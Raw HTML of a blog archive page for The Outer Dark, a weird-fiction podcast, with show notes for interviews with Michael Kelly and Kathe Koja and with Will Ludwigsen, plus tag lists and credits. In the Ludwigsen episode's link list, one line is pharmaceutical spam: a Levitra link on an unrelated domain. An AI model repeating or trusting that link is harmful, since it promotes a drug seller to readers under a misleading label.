tag-maria-dahvana-headley tag-marian-womack tag-marissa-meyer tag-matthew-bartlett tag-matthew-revert tag-meet-me-in-the-middle tag-michael-blumlein tag-michael-cisco tag-michael-griffin tag-michael-kelly tag-michael-wehunt tag-mike-allen tag-mikio-murakami tag-movement-art tag-mu-xin tag-murakami tag-nathan-ballingrud tag-nerve tag-new-fabulists tag-new-weird tag-new-yorker tag-nick-mamatas tag-nightmare tag-nightmares tag-patti-smith tag-paul-tremblay tag-paula-guran tag-pere-ubu tag-performance-art tag-phantom-drift tag-podcast tag-project-iradio tag-puppetry tag-rebecca-kuder tag-reggie-oliver tag-rich-horton tag-rich-larson tag-richard-gavin tag-rimbaud tag-robert-aickman tag-robert-levy tag-santiago-caruso tag-sarah-pinsker tag-scott-nicolay tag-shadows-and-tall-tales tag-shadows-edge tag-shakespeare-in-love tag-shirley-jackson tag-shock-totem tag-simon-strantzas tag-siobhan-carroll tag-skin tag-slipstream tag-sofia-samatar tag-sp-miskowski tag-steve-santiago tag-strange-angels tag-submissions tag-sunny-moraine tag-ted-klein tag-the-account-of-david-stonehouse-exile tag-the-glittering-world tag-the-heights tag-the-masters-review tag-the-outer-dark tag-tomasz-alen-kopera tag-tor tag-under-the-poppy tag-undertow-publications tag-usman-t-malik tag-vince-haig tag-volume-1 tag-volume-2 tag-volume-3 tag-war-with-the-newts tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-weird-tale tag-wh-pugmire tag-will-ludwigsen tag-word-horde tag-world-fantasy-convention tag-wuthering-heights tag-years-best-weird-fiction tag-yuki-ogawa">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://scottnicolay.com/michael-kelly-and-kathe-koja-the-outer-dark-episode-34-march-15-2016/" rel="bookmark" title="Michael Kelly and Kathe Koja: Carving the Metaphorical Chicken | The Outer Dark: Episode 34 — MARCH 15, 2016">Michael Kelly and Kathe Koja: Carving the Metaphorical Chicken | The Outer Dark: Episode 34 — MARCH 15, 2016</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://scottnicolay.com/michael-kelly-and-kathe-koja-the-outer-dark-episode-34-march-15-2016/" title="Michael Kelly and Kathe Koja: Carving the Metaphorical Chicken | The Outer Dark: Episode 34 — MARCH 15, 2016">March 15, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://scottnicolay.com/michael-kelly-and-kathe-koja-the-outer-dark-episode-34-march-15-2016/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><b></b><b><a href="https://scottnicolay.com/media/2016/03/YBWF-2-e1458098910457.jpg" rel="attachment wp-att-521"><img decoding="async" class="alignright size-full wp-image-521" src="https://scottnicolay.com/media/2016/03/YBWF-2-e1458098910457.jpg" alt="YBWF-2" width="400" height="600" /></a> Michael Kelly</b></span><span class="s2"> and <a href="https://www.kathekoja.com/"><span class="s1"><b>Kathe Koja</b></span></a> talk about editing <a href="https://www.undertowbooks.com/issues/"><span class="s1"><b><i>Year’s Best Weird Fiction, Vol. 2</i></b></span></a>,, the overarching vision behind the <b><i>Year’s Best Weird Fiction</i></b> series and much more. The conversation begins with their gratification at the thoughtful reviews of the second volume, Kathe’s excitement when first asked to edit, how they collaborated on the editorial process, the decision to include not just contemporary authors but the first English translations of deceased Weird masters such as Argentinian master <a href="https://www.theparisreview.org/interviews/2955/the-art-of-fiction-no-83-julio-cortazar"><span class="s1"><b>Julio Cortázar</b></span></a> and Belgian fabulist <a href="https://weirdfictionreview.com/2014/01/jean-munos-unusual-tales/"><span class="s1"><b>Jean Muno</b></span></a>, Kathe’s comparison of the story selection process to composing a symphony, similarities and differences working with four different guest editors (<a href="https://lairdbarron.wordpress.com/"><span class="s1"><b>Laird Barron</b></span></a>, Kathe, <a href="https://strantzas.com/"><span class="s1"><b>Simon Strantzas</b></span></a> [Vol. 3] and <a href="https://hairsidefleshside.com/manuscriptgal/"><span class="s1"><b>Helen Marshall</b> </span></a>who will be editing Vol. 4), casting a wide net as an organic way to achieve gender balance and diversity, embracing an expansive view of the Weird, YBW facilitating the discovery of new authors, the fine art of judging bests/awards and looking<span class="Apple-converted-space">  </span>out for the one who brings the “metaphorical chicken,” the Weird as the “closest mode of fiction to the way the brain works,” the Weird as absorbing the vital parts of New Weird/New <a href="https://scottnicolay.com/media/2016/03/YBWF-3-copy.jpg" rel="attachment wp-att-520"><img decoding="async" class="alignleft size-medium wp-image-520" src="https://scottnicolay.com/media/2016/03/YBWF-3-copy-200x300.jpg" alt="YBWF-3 copy" width="200" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/03/YBWF-3-copy-200x300.jpg 200w, https://scottnicolay.com/wp-content/uploads/2016/03/YBWF-3-copy.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></a>Fabulist/slipstream/interstitial/horror, sushi-shaming, the stunning covers by<span class="Apple-converted-space">  </span>artists <a href="https://santiagocaruso.tumblr.com/"><span class="s1"><b>Santiago Caruso</b></span></a> (1), <a href="https://alenkopera.com/"><span class="s1"><b>Tomasz Alen Kopera</b></span></a> (2), <a href="https://www.facebook.com/beatriz.martinvidal/?fref=ts"><span class="s1"><b>Beatriz Martin Vidal</b></span></a> (3), working with book designer <b><a href="https://bestsf.net/malcolm-devlin-must-supply-work-boots-interzone-255-nov-dec-2014/" target="_blank">Vince Haig</a></b>, sourcing from single-author collections to spec-lit and mainstream lit publications not associated with the Weird, occasional frustrations in rights negotiations, the fine art of translation and international authors that can be classified as Weird, a quick anecdote about <a href="https://www.youtube.com/watch?v=hyB4Vx-TavQ"><span class="s1"><b><i>Eraserhead</i></b></span></a>, their biggest takeaways of working together on Vol. 2, origins of the series, looking ahead to Vol. 3 and even Vol. 4, Kathe’s immersive performative fiction project <a href="https://gonerve.com/gonerve/"><span class="s1"><b>nerve</b></span></a> based in Detroit from her own <b><i>Under the Poppy</i></b> to <a href="https://www.encoremichigan.com/2016/01/dracula-leaves-audience-hungry-for-more/"><span class="s1"><b><i>Dracula</i></b></span></a>, unreliable narrators and <b><i>Wuthering Heights</i></b>, a brief <b>Doctor Faustus/Christopher Marlowe </b>interlude, and a few of their recommended authors including <a href="https://priyasharmafiction.wordpress.com/"><span class="s1"><b>Priya Sharma</b></span></a> and <b>Charles Wilkinson</b> (Michael), as well as <a href="https://www.amazon.com/Paul-Witcover/e/B000AP7RO2"><span class="s1"><b>Paul Witcover</b></span></a> and <a href="https://marysemeijer.com/"><span class="s1"><b>Maryse Meijer</b></span></a>.</span></p>
<p class="p1"><span class="s2"><i>Send submissions (stories published for the first time in 2016) for Year’s Best Weird Fiction Vol. 4 to </i><a href="mailto:bestweirdfiction@gmail.com"><span class="s1"><i>bestweirdfiction@gmail.com</i></span></a><i>. </i></span></p>
<p class="p1"><span class="s2"><b><a href="https://scottnicolay.com/media/2016/03/meetme5.jpg" rel="attachment wp-att-523"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-523" src="https://scottnicolay.com/media/2016/03/meetme5-194x300.jpg" alt="meetme5" width="194" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/03/meetme5-194x300.jpg 194w, https://scottnicolay.com/wp-content/uploads/2016/03/meetme5.jpg 400w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>News From the Weird:</b> <a href="https://www.arkhamdigest.com/"><span class="s3"><b>Arkham Digest</b></span></a> columnist/<a href="https://www.strange-aeons.com/"><span class="s4"><b>Strange Aeons</b></span></a> fiction editor <a href="https://www.arkhamdigest.com/"><span class="s4"><b>Justin “Steely J” Steele</b></span></a> returns to review <a href="https://www.undertowbooks.com/issues/"><span class="s1"><b><i>Meet Me in the Middle</i></b></span></a>, the new collection by <a href="https://weirdfictionreview.com/2012/05/interview-eric-schaller-and-weird-art/"><span class="s1"><b>Eric Schaller</b></span></a>, also from Undertow Publications. Also, news from <a href="https://dimshores.apps-1and1.com/"><span class="s1"><b>Dim Shores</b></span></a>, <a href="https://www.shocktotem.com/"><span class="s1"><b>Shock Totem</b></span></a>, a much anticipated <a href="https://www.audible.com/pd/Fiction/The-Glittering-World-Audiobook/B01CIRN3MY/ref=a_search_c4_1_2_srImg?qid=1457053672&amp;sr=1-2"><span class="s1">new audio book</span></a>, and <a href="https://ellendatlow.com/"><span class="s1"><b>Ellen Datlow</b></span></a>!</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p3"><span class="s5">Order <b>The Outer Dark T-shirts </b>at<b> SkurvyInk:</b> <a href="https://skurvyink.com/products/outerdark-shirt"><span class="s6">https://skurvyink.com/products/outerdark-shirt</span></a></span></p>
<p class="p1"><span class="s2"><b>More Links:</b></span></p>
<p class="p4"><span class="s6"><a href="https://weirdfictionreview.com/2014/11/the-expanding-borders-of-area-x/">https://weirdfictionreview.com/2014/11/the-expanding-borders-of-area-x/</a></span></p>
<p class="p4"><span class="s5">Mu Xin: <a href="https://www.youtube.com/watch?v=4vipI6dGiVE"><span class="s6">https://www.youtube.com/watch?v=4vipI6dGiVE</span></a> and <a href="https://nymag.com/nymetro/arts/art/reviews/n_9106/"><span class="s6">https://nymag.com/nymetro/arts/art/reviews/n_9106/</span></a></span></p>
<p class="p4"><span class="s6"><a href="https://fairytalereview.com/">https://fairytalereview.com/</a></span></p>
<p class="p4"><span class="s6"><a href="https://granta.com/">https://granta.com/</a></span></p>
<p class="p4"><span class="s6"><a href="https://www.phantomdrift.org/">https://www.phantomdrift.org/</a></span></p>
<p class="p4"><span class="s6"><a href="https://mastersreview.com/">https://mastersreview.com/</a></span></p>
<p class="p4"><span class="s6"><a href="https://interfictions.com/">https://interfictions.com/</a></span></p>
<p class="p4"><span class="s5">Eraserhead chicken scene: <a href="https://www.youtube.com/watch?v=hyB4Vx-TavQ"><span class="s6">https://www.youtube.com/watch?v=hyB4Vx-TavQ</span></a></span></p>
<p class="p1"><span class="s2"><b><a href="https://scottnicolay.com/media/2016/03/BestWeirdFiction_Front_Cover.jpg" rel="attachment wp-att-522"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-522" src="https://scottnicolay.com/media/2016/03/BestWeirdFiction_Front_Cover-203x300.jpg" alt="BestWeirdFiction_Front_Cover" width="203" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/03/BestWeirdFiction_Front_Cover-203x300.jpg 203w, https://scottnicolay.com/wp-content/uploads/2016/03/BestWeirdFiction_Front_Cover.jpg 400w" sizes="auto, (max-width: 203px) 100vw, 203px" /></a>News From the Weird:</b> </span></p>
<p class="p4"><span class="s5">Undertow subscription deal: <a href="https://www.undertowbooks.com/2016-subscription/"><span class="s6">https://www.undertowbooks.com/2016-subscription/</span></a></span></p>
<p class="p4"><span class="s6"><a href="https://weirdfictionreview.com/2012/05/interview-eric-schaller-and-weird-art/">https://weirdfictionreview.com/2012/05/interview-eric-schaller-and-weird-art/</a></span></p>
<p class="p4"><span class="s5">Livia Llewellyn’s <i>Furnace</i>: <a href="https://wordhorde.com/books/furnace/"><span class="s6">https://wordhorde.com/books/furnace/</span></a></span></p>
<p class="p1"><span class="s2"><b>Show credits:</b></span></p>
<p class="p1"><span class="s2"><i>Host/Executive Producer:</i> <a href="https://www.scottnicolay.com/"><span class="s3">Scott Nicolay</span></a></span></p>
<p class="p1"><span class="s2"><i>Co-Host, News From the Weird/Producer:</i> <a href="https://www.arkhamdigest.com/"><span class="s3">Justin Steele</span></a></span></p>
<p class="p1"><span class="s2"><i>Associate Producer/Show Notes/Publicist:</i> <a href="https://www.anyamartin.com/"><span class="s3">Anya Martin</span></a></span></p>
<p class="p5"><span class="s5"><i>Logo Design:</i> <a href="https://www.nickthehat.com/"><span class="s6">Nick “The Hat” Gucker</span></a></span></p>
<p class="p5"><span class="s5"><i>Music:</i> <a href="https://griffinwords.com/"><span class="s6">Michael Griffin</span></a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-491" class="post-491 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-a-head-full-of-ghosts tag-abandoned-buildings tag-adam-nevill tag-andrew-offutt tag-ann-vandermeer tag-apex-magazine tag-arkham-digest tag-arthur-c-clarkes-mysterious-world tag-asimovs tag-astrology tag-atlantis tag-back-to-the-future tag-best-podcast tag-bigfoot tag-boy-scouts tag-brock-samson tag-caitlin-kiernan tag-charles-fort tag-charles-olson tag-children-of-old-leech tag-chris-offutt tag-clarion-west tag-clarion-michael-swanwick tag-cm-muller tag-cosmic-horror tag-craig-gidney tag-cthulhu-fhtagn tag-cynthia-ward tag-damien-angelica-walters tag-daniele-serra tag-dp-watt tag-ellen-datlow tag-eric-schaller tag-gemma-files tag-ghost tag-han-solo tag-hannibal tag-holly-black tag-horror tag-horror-news-radio tag-house-on-loon-lake tag-in-search-of tag-in-search-of-and-others tag-it-follows tag-jack-ketchum tag-james-patrick-kelly tag-james-whale tag-jean-ray tag-jeff-vandermeer tag-jeffrey-ford tag-jennifer-mcmahon tag-jersey-devil tag-joe-lansdale tag-joel-lane tag-john-d-keefauver tag-justin-steele tag-kelly-link tag-kirkus-reviews tag-kristi-demeester tag-laird-barron tag-leonard-nimoy tag-lethe-press tag-lisa-manetti tag-livia-llewellyn tag-loch-ness-monster tag-lost-girl tag-lovecraft-historical-society tag-matthew-warner tag-michael-wehunt tag-my-father-the-pornographer tag-nancy-kress tag-nathan-balangrud tag-new-weird tag-nicholas-royle tag-nisi-shawl tag-novella tag-paul-tremblay tag-peter-dube tag-podcast tag-project-iradio tag-pyramid-power tag-regicide tag-robert-creeley tag-robert-levy tag-ross-lockhart tag-scholastic tag-scott-nicolay tag-shakespeare tag-shirley-jackson tag-shirley-jackson-awards tag-silvia-moreno-garcia tag-sing-me-your-scars tag-six-million-dollar-man tag-solaris-books tag-spiritualism tag-stephen-king tag-steve-berman tag-strange-aeons tag-sunny-moraine tag-the-box-jumper tag-the-leaning-lincoln tag-the-monstrous tag-the-outer-dark tag-the-west-wing tag-the-winter-people tag-theosophy tag-this-american-life tag-this-is-horror tag-this-is-horror-award tag-todd-castillo tag-tormented-virgin tag-undertow-publications tag-venture-brothers tag-vh-leslie tag-vincent-chong tag-visible-filth tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-weird-tale tag-whisperer-in-the-darkness tag-will-ludwigsen tag-word-horde tag-years-best-weird tag-young-adult">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://scottnicolay.com/theouterdark-ludwigsen/" rel="bookmark" title="Will Ludwigsen: Decruiting the Normal | The Outer Dark: Episode 32 — FEBRUARY 25, 2016">Will Ludwigsen: Decruiting the Normal | The Outer Dark: Episode 32 — FEBRUARY 25, 2016</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://scottnicolay.com/theouterdark-ludwigsen/" title="Will Ludwigsen: Decruiting the Normal | The Outer Dark: Episode 32 — FEBRUARY 25, 2016">February 26, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://scottnicolay.com/theouterdark-ludwigsen/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><b><a href="https://scottnicolay.com/media/2016/02/ludwigsen-insearchof-cover-e1456530299765.jpg" rel="attachment wp-att-492"><img loading="lazy" decoding="async" class="alignright wp-image-492 size-full" src="https://scottnicolay.com/media/2016/02/ludwigsen-insearchof-cover-e1456530299765.jpg" alt="ludwigsen-insearchof-cover" width="400" height="619" /></a><a href="https://will-ludwigsen.com/" target="_blank">Will Ludwigsen</a></b></span><span class="s2"><b> </b>discusses his acclaimed collection<b> </b><a href="https://www.amazon.com/Search-Others-Will-Ludwigsen/dp/1590212703/ref=sr_1_1?ie=UTF8&amp;qid=1427211707&amp;sr=8-1&amp;keywords=will+ludwigsen"><span class="s1"><b><i>In Search Of and Others</i></b></span></a><b> (</b><a href="https://www.lethepressbooks.com/"><span class="s1"><b>Lethe Press</b></span></a><b>)</b>, which was a <b>Shirley Jackson Awards </b>finalist and named by<b> <i>Kirkus Reviews</i> as</b> one of the best books released in 2013. The conversation delves deep into the stories and his writing process including utilizing <a href="https://www.forteana.org/"><span class="s1"><b>Charles Fort</b></span></a> as a character, childhood misconceptions about the Boy Scouts, why he likes his characters (yes, even Charles Fort!) to be &#8220;unprepared for the strange,&#8221; Han Solo in a supermarket, the ironic back-to-back juxtaposition of  <a href="https://www.youtube.com/watch?v=DZCGocLDrR4"><span class="s1"><b><i>In Search Of</i></b></span></a> and <a href="https://www.dailymotion.com/video/x1v2bmv_arthur-c-clarke-mysterious-world-s01-e01-the-journey-begins_tv"><span class="s1"><b><i>Arthur C. Clarke’s Mysterious World</i></b></span></a>, growing up before the Internet and the things that made him a “weirdo,” the closest he has personally come to a Fortean experience at age 14, spiritualism and theosophy, nosiness and breaking into abandoned buildings, the assets of novellas, the challenge of “teaching faith in form” to creative writing college students, writing as fishing, attending <a href="https://clarion.ucsd.edu//"><span class="s1"><b>Clarion</b></span></a> in the same cohort as <a href="https://www.projectiradio.com/livia-llewellyn-we-become-our-own-horror-the-outer-dark-episode-1//"><span class="s1"><b>Livia Llewellyn</b></span></a>, <a href="https://www.projectiradio.com/robert-levy-a-secret-psychological-diary-in-blue-the-outer-dark-episode-22-december-3-2015/"><span class="s1"><b>Robert Levy</b></span></a> and Lethe Press publisher <a href="https://www.steveberman.com/"><span class="s1"><b>Steve Berman</b></span></a>, how there is “a little bit of a hoaxer in every good horror writer,” and his bright future, with Scott, as a “decruiter.” Plus his finished young adult novel which he describes as “<i>The West Wing</i> Meets <i>Back to the Future</i>,” future novels and stories that defy expectations, his gratitude for the Weird and why it’s not accidental that he’s writing Weird fiction, a favorite <b>Shirley Jackson</b> story, and a reading of the title story “In Search Of.” H</span><span class="s1">is recommended authors include <a href="https://www.peterdube.com/"><span class="s2"><b>Peter Dubé</b></span></a>, <a href="https://jennifer-mcmahon.com/"><span class="s2"><b>Jennifer McMahon</b></span></a>, nonfiction memoir <a href="https://www.amazon.com/My-Father-Pornographer-A-Memoir/dp/1501112465"><span class="s2"><b><i>My Father the Pornographer</i></b></span></a> by <a href="https://www.npr.org/2015/03/02/390160777/chris-offutt-reveals-a-family-secret-in-my-father-the-pornographer"><span class="s2"><b>Chris Offutt</b></span></a> and rediscovering <a href="https://jdmhomepage.org/"><span class="s2"><b>John D. McDonald</b></span></a> who may have been a bigger influence on <b>Stephen King</b> than any horror author.</span></p>
<p class="p1"><span class="s2"><b><a href="https://scottnicolay.com/media/2016/02/royle-regicide.jpg" rel="attachment wp-att-493"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-493" src="https://scottnicolay.com/media/2016/02/royle-regicide-187x300.jpg" alt="royle-regicide" width="187" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/02/royle-regicide-187x300.jpg 187w, https://scottnicolay.com/wp-content/uploads/2016/02/royle-regicide.jpg 311w" sizes="auto, (max-width: 187px) 100vw, 187px" /></a>News From the Weird:</b> <a href="https://www.arkhamdigest.com/"><span class="s3"><b>Justin Steele</b></span></a> reviews <a href="https://www.amazon.com/Regicide-Nicholas-Royle/dp/1907992006"><span class="s1"><b><i>Regicide</i></b></span></a> by British Weird author <a href="https://www.nicholasroyle.com/"><span class="s1"><b>Nicholas Royle</b></span></a> (<a href="https://www.solarisbooks.com/"><span class="s1"><b>Solaris Books</b></span></a>, 2011). Plus The Outer Dark’s win as Best Podcast in the 2015 <a href="https://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/"><span class="s1"><b>This is Horror Awards</b></span></a>, the complete roster of winners, more cover reveals and collection announcements from <a href="https://wordhorde.com/"><span class="s1"><b>Word Horde</b></span></a> and <a href="https://www.undertowbooks.com/"><span class="s1"><b>Undertow Publications</b></span></a>, and <b><i><a href="https://www.strange-aeons.com/" target="_blank">Strange Aeons</a></i></b> magazine news.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p1"><span class="s2"><b>Next week’s guests: </b>Double the Weird with<b> </b><a href="https://descentintolight.com/"><span class="s4"><b>Mike Allen</b></span></a>, author of <a href="https://www.amazon.com/Unseaming-Mike-Allen/dp/0988912414"><span class="s4"><b><i>Unseaming</i></b></span></a> and the forthcoming collection <a href="https://www.amazon.com/Spider-Tapestries-Seven-Strange-Stories/dp/0988912465"><span class="s4"><b><i>The Spider Tapestries</i></b></span></a>, AND <a href="https://nicolekornherstace.com/"><span class="s1"><b>Nicole Kornher-Stace</b></span></a>, author of <a href="https://www.amazon.com/Archivist-Wasp-novel-Nicole-Kornher-Stace/dp/1618730975"><span class="s1"><b><i>The Archivist Wasp</i></b></span></a>.</span></p>
<p class="p1"><span class="s2">Please vote for <b>The Outer Dark</b> in the <b>People’s Choice Project iRadio Podcast Awards</b>. Deadline: Feb. 26! <a href="https://www.projectiradio.com/podcast-awards/"><span class="s5">https://www.projectiradio.com/podcast-awards/</span></a></span></p>
<p class="p3"><span class="s6">Order <b>The Outer Dark T-shirts </b>at<b> SkurvyInk:</b> <a href="https://skurvyink.com/products/outerdark-shirt"><span class="s7">https://skurvyink.com/products/outerdark-shirt</span></a></span></p>
<p class="p1"><span class="s2"><b>More Links:</b></span></p>
<p class="p4"><span class="s7"><a href="https://www.lethepressbooks.com/store/p111/In_Search_Of_and_Others.html">https://www.lethepressbooks.com/store/p111/In_Search_Of_and_Others.html</a></span></p>
<p class="p4"><span class="s7">Can anyone advise me if <a href="https://legends.yonex.com/levitra/">Levitra 20mg</a>  really is that safe?</span></p>
<p class="p4"><span class="s6">Weird Fiction Review Interview with Will: <a href="https://weirdfictionreview.com/2013/02/interview-will-ludwigsen-and-the-weird/"><span class="s7">https://weirdfictionreview.com/2013/02/interview-will-ludwigsen-and-the-weird/</span></a></span></p>
<p class="p4"><span class="s6"><a href="https://scottnicolay.com/media/2016/02/fort.jpg" rel="attachment wp-att-498"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-498" src="https://scottnicolay.com/media/2016/02/fort-193x300.jpg" alt="fort" width="193" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/02/fort-193x300.jpg 193w, https://scottnicolay.com/wp-content/uploads/2016/02/fort.jpg 321w" sizes="auto, (max-width: 193px) 100vw, 193px" /></a>Charles Fort biography: <a href="https://www.amazon.com/Charles-Fort-The-Invented-Supernatural/dp/1585426407"><span class="s7">https://www.amazon.com/Charles-Fort-The-Invented-Supernatural/dp/1585426407</span></a></span></p>
<p class="p4"><span class="s6">The Whisperer in the Darkness (film): <a href="https://www.cthulhulives.org/whisperer/trailer.html"><span class="s7">https://www.cthulhulives.org/whisperer/trailer.html</span></a></span></p>
<p class="p4"><span class="s6">Venture Brothers Bigfoot episode clip: <a href="https://www.youtube.com/watch?v=fcyCQT-FKCA"><span class="s7">https://www.youtube.com/watch?v=fcyCQT-FKCA</span></a></span></p>
<p class="p4"><span class="s7"><a href="https://www.thisamericanlife.org/radio-archives/episode/199/house-on-loon-lake">https://www.thisamericanlife.org/radio-archives/episode/199/house-on-loon-lake</a></span></p>
<p class="p4"><span class="s6">Shirley Jackson: <a href="https://www.pages.drexel.edu/~ina22/+301/hnrs301-text-Intoxicated.html"><span class="s7">https://www.pages.drexel.edu/~ina22/+301/hnrs301-text-Intoxicated.html</span></a></span></p>
<p class="p1"><span class="s2"><b>News From the Weird:</b> </span></p>
<p class="p4"><span class="s7"><a href="https://www.theparisreview.org/interviews/2819/the-art-of-fiction-no-91-alain-robbe-grillet">https://www.theparisreview.org/interviews/2819/the-art-of-fiction-no-91-alain-robbe-grillet</a></span></p>
<p class="p1"><span class="s2"><b>Show credits:</b></span></p>
<p class="p1"><span class="s2"><i>Host/Executive Producer:</i> <a href="https://www.scottnicolay.com/"><span class="s9">Scott Nicolay</span></a></span></p>
<p class="p1"><span class="s2"><i>Co-Host, News From the Weird/Producer:</i> <a href="https://www.arkhamdigest.com/"><span class="s9">Justin Steele</span></a></span></p>
<p class="p1"><span class="s2"><i>Associate Producer/Show Notes/Publicist:</i> <a href="https://www.anyamartin.com/"><span class="s9">Anya Martin</span></a></span></p>
<p class="p6"><span class="s6"><i>Logo Design:</i> <a href="https://www.nickthehat.com/"><span class="s7">Nick “The Hat” Gucker</span></a></span></p>
<p class="p6"><span class="s6"><i>Music:</i> <a href="https://griffinwords.com/"><span class="s7">Michael Griffin</span></a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-461" class="post-461 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-a-season-in-carcosa tag-after tag-aickmans-heirs tag-andrea-bonazzi tag-andrew-fuller tag-ann-vandermeer tag-anton-chekhov tag-anya-martin tag-archelon-ranch tag-arkham-digest tag-ash-tree-press tag-begotten tag-beneath-the-surface tag-blood-meridian tag-body-horror tag-brian-conn tag-brian-evenson tag-brutal-pantomimes tag-burnt-black-suns tag-canada tag-charles-l-grant tag-chris-morey tag-christopher-slatsky tag-clark-ashton-smith tag-cody-goodfellow tag-cold-to-the-touch tag-collection tag-cormac-mccarthy tag-cosmic-horror tag-craig-gidney tag-cthulhucon tag-damien-angelica-walters tag-david-nickle tag-dim-shores tag-don-tumasonis tag-dp-watt tag-dunhams-manor-press tag-ec-comics tag-egaeus-press tag-elias-mehrige tag-ellen-datlow tag-entomology tag-epizioni-hypnos tag-fieldwork tag-finland tag-fritz-leiber tag-gamut-magazine tag-garrett-cook tag-gemma-files tag-genevieve-valentine tag-geschafte tag-ghost-story tag-god-of-hungry-walls tag-gray-friar-press tag-harry-o-morris tag-haunted-bushel-basket tag-helen-marshall tag-herman-melville tag-horror tag-hp-lovecraft tag-hp-lovecraft-film-festival tag-italian-translation tag-jack-london tag-james-quigley tag-jayprakash-satyamurthy tag-jeff-vandermeer tag-jeffrey-ford tag-jeffrey-thomas tag-jesse-bullington tag-jesus-camp tag-jethro-lentle tag-joe-pulver tag-joel-lane tag-john-langan tag-john-claude-smith tag-joseph-s-pulver tag-julio-cortazar tag-justin-steele tag-kickstarter tag-koko tag-kristi-demeester tag-laird-barron tag-lemonade tag-letters-to-lovecraft tag-lovecraft-ezine tag-lovecrafts-monsters tag-ls-johnson tag-lynda-rucker tag-madeline-ashby tag-marian-womack tag-matt-cardin tag-matthew-bartlett tag-michael-cisco tag-michael-griffin tag-michael-kelly tag-michael-wehunt tag-moby-dick tag-modern-weird tag-molly-tanzer tag-monsters tag-mr-james tag-nadia-bulkin tag-natalia-drepina tag-nathan-balingrud tag-necronomicon-providence tag-nick-gucker tag-nightingale-songs tag-noir tag-on-ice tag-one-last-bloom tag-paul-tremblay tag-paula-guran tag-peter-straub tag-podcast tag-project-iradio tag-quiet-horror tag-ramsey-campbell tag-rangel tag-ray-russell tag-rebecca-kuder tag-reggie-oliver tag-regina-solomon tag-reginald-oliver tag-rhys-hughes tag-richard-gavin tag-richard-thomas tag-robert-aickman tag-robert-dunnell tag-robert-shearman tag-robert-stone tag-sadie-bruce tag-sam-cowan tag-san-pedro tag-scott-nicolay tag-scott-thomas tag-shadows-edge tag-she-walks-in-shadows tag-shirley-jackson-award tag-silvia-moreno-garcia tag-simon-strantzas tag-sj-bagley tag-small-press tag-southern-reach tag-sp-miskowski tag-speaking-in-tongues tag-spider-kings-of-the-moon tag-split-tongues tag-stag-in-flight tag-star-trek tag-stephen-king tag-steve-rasnic-tem tag-steve-santiago tag-steven-millhauser tag-strange-aeons tag-strange-horror tag-systematics-in-prehistory tag-tartarus-press tag-taxonomy tag-ted-klein tag-terry-lamsley tag-the-doll-collection tag-the-dream-eater tag-the-free-school tag-the-grimscribes-puppets tag-the-inner-room tag-the-knife-dance tag-the-outer-dark tag-the-outerbridge-reach tag-the-trains tag-thinking-horror tag-thomas-ligotti tag-three-lobed-burning-eye tag-thulsa-doom tag-tim-lebbon tag-to-build-a-fire tag-tom-lynch tag-true-detective tag-undertow-publications tag-weird tag-weird-fiction tag-weird-fiction-review tag-weird-horror tag-weird-renaissance tag-weird-tale tag-years-best-weird">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://scottnicolay.com/simon-strantzas-the-world-through-a-dark-lens-the-outer-dark-episode-30-february-8-2016/" rel="bookmark" title="Simon Strantzas: The World Through a Dark Lens | The Outer Dark: Episode 30 — FEBRUARY 8, 2016">Simon Strantzas: The World Through a Dark Lens | The Outer Dark: Episode 30 — FEBRUARY 8, 2016</a></h2>
    
    <div class="post-meta">
	
